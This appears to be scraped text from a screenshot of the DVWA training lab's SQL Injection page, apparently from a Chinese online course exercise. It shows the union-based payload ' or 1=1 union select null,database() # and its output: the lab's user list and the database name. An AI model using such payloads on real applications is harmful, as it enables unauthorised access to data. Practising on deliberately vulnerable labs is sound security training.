 Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' or 1=1 union select null,database() #
First name: admin
Surname: admin
ID: ' or 1=1 union select null,database() #
First name: Gordon
Surname: Brown
ID: ' or 1=1 union select null,database() #
First name: Hack
Surname: Me
ID: ' or 1=1 union select null,database() #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 union select null,database() #
First name: Bob
Surname: Smith
ID: ' or 1=1 union select null,database() #
First name:
Surname: dvwa
数据库名称
蓝桥云课